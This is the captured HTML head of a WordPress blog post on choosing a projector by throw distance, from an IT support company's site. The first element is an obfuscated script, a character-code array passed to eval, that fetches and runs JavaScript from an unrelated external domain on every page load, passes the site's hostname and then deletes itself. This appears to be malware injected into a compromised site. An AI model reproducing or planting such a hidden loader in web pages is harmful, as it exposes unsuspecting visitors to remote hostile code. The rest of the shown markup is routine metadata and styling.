

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://technologytraders.com.au/how-do-i-select-projector-throw-distance-and-purchasing-guide/
body_size: 31988
content:
 <!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://technologytraders.com.au/xmlrpc.php"/>
	<title>How do i select projector throw distance and purchasing guide - Expert Business IT Support Company</title>
<script type="application/javascript">var newsmax_ruby_ajax_url = "https://technologytraders.com.au/wp-admin/admin-ajax.php"</script>
		<!-- All in One SEO 4.2.4 - aioseo.com -->
		<meta name="description" content="Are you looking for a new projector? With so many choices accessible, it can be difficult to determine where to begin. Important to consider is the throw distance of the projector, or how far away from the screen it must be set for best performance. In this article, we&#039;ll cover all you need to know" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A700%2C500%2C400%2C300%7CLato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CPoppins%3A700%2C500%2C400%2C300&amp;display=swap" crossorigin><noscript><link rel="stylesheet" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A700%2C500%2C400%2C300%7CLato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CPoppins%3A700%2C500%2C400%2C300&amp;display=swap"></noscript><link rel="canonical" href="https://technologytraders.com.au/how-do-i-select-projector-throw-distance-and-purchasing-guide/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.4 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Expert Business IT Support Company - providing Managed IT Services, Cloud Computing Technology" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How do i select projector throw distance and purchasing guide - Expert Business IT Support Company" />
		<meta property="og:description" content="Are you looking for a new projector? With so many choices accessible, it can be difficult to determine where to begin. Important to consider is the throw distance of the projector, or how far away from the screen it must be set for best performance. In this article, we&#039;ll cover all you need to know" />
		<meta property="og:url" content="https://technologytraders.com.au/how-do-i-select-projector-throw-distance-and-purchasing-guide/" />
		<meta property="article:published_time" content="2023-03-29T01:56:45+00:00" />
		<meta property="article:modified_time" content="2023-03-29T01:56:45+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="How do i select projector throw distance and purchasing guide - Expert Business IT Support Company" />
		<meta name="twitter:description" content="Are you looking for a new projector? With so many choices accessible, it can be difficult to determine where to begin. Important to consider is the throw distance of the projector, or how far away from the screen it must be set for best performance. In this article, we&#039;ll cover all you need to know" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/technologytraders.com.au\/#website","url":"https:\/\/technologytraders.com.au\/","name":"Expert Business IT Support Company","description":"providing Managed IT Services, Cloud Computing Technology","inLanguage":"en-US","publisher":{"@id":"https:\/\/technologytraders.com.au\/#organization"}},{"@type":"Organization","@id":"https:\/\/technologytraders.com.au\/#organization","name":"Expert Business IT Support Company","url":"https:\/\/technologytraders.com.au\/"},{"@type":"BreadcrumbList","@id":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/technologytraders.com.au\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/technologytraders.com.au\/","name":"Home","description":"providing Managed IT Services, Cloud Computing Technology","url":"https:\/\/technologytraders.com.au\/"},"nextItem":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/#listItem"},{"@type":"ListItem","@id":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/","name":"How do i select projector throw distance and purchasing guide","description":"Are you looking for a new projector? With so many choices accessible, it can be difficult to determine where to begin. Important to consider is the throw distance of the projector, or how far away from the screen it must be set for best performance. In this article, we'll cover all you need to know","url":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/"},"previousItem":"https:\/\/technologytraders.com.au\/#listItem"}]},{"@type":"Person","@id":"https:\/\/technologytraders.com.au\/author\/jazminmichael\/#author","url":"https:\/\/technologytraders.com.au\/author\/jazminmichael\/","name":"JazminMichael","image":{"@type":"ImageObject","@id":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=96&d=mm&r=g","width":96,"height":96,"caption":"JazminMichael"}},{"@type":"WebPage","@id":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/#webpage","url":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/","name":"How do i select projector throw distance and purchasing guide - Expert Business IT Support Company","description":"Are you looking for a new projector? With so many choices accessible, it can be difficult to determine where to begin. Important to consider is the throw distance of the projector, or how far away from the screen it must be set for best performance. In this article, we'll cover all you need to know","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/technologytraders.com.au\/#website"},"breadcrumb":{"@id":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/#breadcrumblist"},"author":"https:\/\/technologytraders.com.au\/author\/jazminmichael\/#author","creator":"https:\/\/technologytraders.com.au\/author\/jazminmichael\/#author","image":{"@type":"ImageObject","@id":"https:\/\/technologytraders.com.au\/#mainImage","url":"https:\/\/technologytraders.com.au\/wp-content\/uploads\/2023\/03\/yolk-coworking-krakow-Ia57c8eeK0Y-unsplash.jpg","width":640,"height":427},"primaryImageOfPage":{"@id":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/#mainImage"},"datePublished":"2023-03-29T01:56:45+00:00","dateModified":"2023-03-29T01:56:45+00:00"},{"@type":"BlogPosting","@id":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/#blogposting","name":"How do i select projector throw distance and purchasing guide - Expert Business IT Support Company","description":"Are you looking for a new projector? With so many choices accessible, it can be difficult to determine where to begin. Important to consider is the throw distance of the projector, or how far away from the screen it must be set for best performance. In this article, we'll cover all you need to know","inLanguage":"en-US","headline":"How do i select projector throw distance and purchasing guide","author":{"@id":"https:\/\/technologytraders.com.au\/author\/jazminmichael\/#author"},"publisher":{"@id":"https:\/\/technologytraders.com.au\/#organization"},"datePublished":"2023-03-29T01:56:45+00:00","dateModified":"2023-03-29T01:56:45+00:00","articleSection":"TECHNOLOGY","mainEntityOfPage":{"@id":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/#webpage"},"isPartOf":{"@id":"https:\/\/technologytraders.com.au\/how-do-i-select-projector-throw-distance-and-purchasing-guide\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/technologytraders.com.au\/#articleImage","url":"https:\/\/technologytraders.com.au\/wp-content\/uploads\/2023\/03\/yolk-coworking-krakow-Ia57c8eeK0Y-unsplash.jpg","width":640,"height":427}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Expert Business IT Support Company &raquo; Feed" href="https://technologytraders.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Expert Business IT Support Company &raquo; Comments Feed" href="https://technologytraders.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Expert Business IT Support Company &raquo; How do i select projector throw distance and purchasing guide Comments Feed" href="https://technologytraders.com.au/how-do-i-select-projector-throw-distance-and-purchasing-guide/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://technologytraders.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-do-i-select-projector-throw-distance-and-purchasing-guide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://technologytraders.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-do-i-select-projector-throw-distance-and-purchasing-guide%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='newsmax_ruby_core_style-css' href='https://technologytraders.com.au/wp-content/plugins/newsmax-core/assets/style.css?ver=4.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://technologytraders.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://technologytraders.com.au/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://technologytraders.com.au/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='bootstrap-css' href='https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/bootstrap.css?ver=v3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/font-awesome.css?ver=v4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/simple-line-icons.css?ver=v2.4.0' media='all' />
<link rel='stylesheet' id='newsmax-miscellaneous-css' href='https://technologytraders.com.au/wp-content/themes/newsmax/assets/css/miscellaneous.css?ver=4.0' media='all' />
<link rel='stylesheet' id='newsmax-ruby-main-css' href='https://technologytraders.com.au/wp-content/themes/newsmax/assets/css/main.css?ver=4.0' media='all' />
<link rel='stylesheet' id='newsmax-ruby-responsive-css' href='https://technologytraders.com.au/wp-content/themes/newsmax/assets/css/responsive.css?ver=4.0' media='all' />
<link rel='stylesheet' id='newsmax-ruby-style-css' href='https://technologytraders.com.au/wp-content/themes/newsmax-child/style.css?ver=4.0' media='all' />
<style id='newsmax-ruby-style-inline-css'>
#newsmax_ruby_navbar_widget_button-_multiwidget .widget-btn {}#newsmax_ruby_navbar_widget_button-_multiwidget .widget-btn:hover {}
#newsmax_ruby_sb_widget_post-7 .widget-title h3 { color: #a5c4ce;}#newsmax_ruby_sb_widget_post-7 .widget-title .widget-post-bullet { background-color: #a5c4ce!important;}
.small-menu-inner > li > a, .breadcrumb-wrap, .widget-btn { font-family: Poppins;}.small-menu-inner > li > a, .widget-btn { font-weight: 500;}.small-menu-inner {font-size:14px}.small-menu-inner .sub-menu { font-family: Poppins;}.small-menu-inner .sub-menu a { font-size: 13px;}.logo-inner img {max-height: 120px;}.post-review-icon, .post-review-score, .score-bar, .review-box-wrap .post-review-info { background-color: #aa55ff;}.review-el .review-info-score { color: #aa55ff;}body { background-color : #fafafa;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : left top;}.footer-inner { background-color : #282828;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : center center;}.banner-wrap { background-color : #ffffff;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : center center;}body, p {font-family:Lato;font-weight:400;font-size:15px;line-height:24px;color:#282828;}.main-menu-inner > li > a {font-family:Poppins;font-weight:500;text-transform:uppercase;font-size:14px;}.navbar-wrap .is-sub-default {font-family:Poppins;font-weight:400;text-transform:capitalize;font-size:13px;}.topbar-wrap {font-family:Poppins;font-weight:300;text-transform:capitalize;font-size:12px;}.off-canvas-nav-wrap .sub-menu a {font-family:Poppins;font-weight:500;text-transform:uppercase;}.logo-wrap.is-logo-text .logo-title, .off-canvas-logo-wrap.is-logo-text .logo-text {font-family:Poppins;font-weight:700;text-transform:none;font-size:46px;letter-spacing:-1px;}.site-tagline {font-family:Poppins;font-weight:400;}.logo-mobile-wrap .logo-text {font-family:Poppins;font-weight:700;text-transform:uppercase;font-size:28px;letter-spacing:-1px;}.block-header-wrap, .is-block-header-style-5 .block-header-wrap {font-family:Poppins;font-weight:400;text-transform:none;font-size:18px;}.widget-title, .is-block-header-style-5 .widget-title.block-title {font-family:Poppins;font-weight:400;text-transform:none;font-size:16px;}h1 {font-family:Poppins;font-weight:700;}h2 {font-family:Poppins;font-weight:700;}h3 {font-family:Poppins;font-weight:700;}h4 {font-family:Poppins;font-weight:700;}h5 {font-family:Poppins;font-weight:700;}h6 {font-family:Poppins;font-weight:700;}.post-cat-info {font-family:Lato;font-weight:700;text-transform:uppercase;font-size:10px;}.post-meta-info {font-family:Lato;font-weight:400;text-transform:capitalize;font-size:11px;color:#aaaaaa;}.post-btn a {font-family:Lato;font-weight:400;font-size:11px;}.post-title.is-size-0 {font-family:Poppins;font-weight:700;}.post-title.is-size-1 {font-family:Poppins;font-weight:700;}.post-title.is-size-2 {font-family:Poppins;font-weight:500;}.post-title.is-size-3 {font-family:Poppins;font-weight:500;}.post-title.is-size-4 {font-family:Poppins;font-weight:500;}@media only screen and (min-width: 992px) and (max-width: 1199px) {body .post-title.is-size-0 {}body .post-title.is-size-1 {}body .post-title.is-size-2 {}body .post-title.is-size-3 {}body .post-title.is-size-4 {}}@media only screen and (max-width: 991px) {body .post-title.is-size-0 {}body .post-title.is-size-1 {}body .post-title.is-size-2 {}body .post-title.is-size-3 {}body .post-title.is-size-4 {}}@media only screen and (max-width: 767px) {body .post-title.is-size-0 {}body .post-title.is-size-1 {}body .post-title.is-size-2 {}body .post-title.is-size-3 {}body .post-title.is-size-4, .post-list-2 .post-title a, .post-list-3 .post-title a {}}@media only screen and (max-width: 767px) {body, p {}.post-excerpt p {}.entry h1 {}.entry h2 {}.entry h3 {}.entry h4 {}.entry h5 {}.entry h6 {}}.post-meta-info-duration { font-family:Lato;}.widget_recent_entries li a, .recentcomments a, .wp-block-latest-posts a { font-family:Poppins;}
/*# sourceURL=newsmax-ruby-style-inline-css */
</style>

<script src="https://technologytraders.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
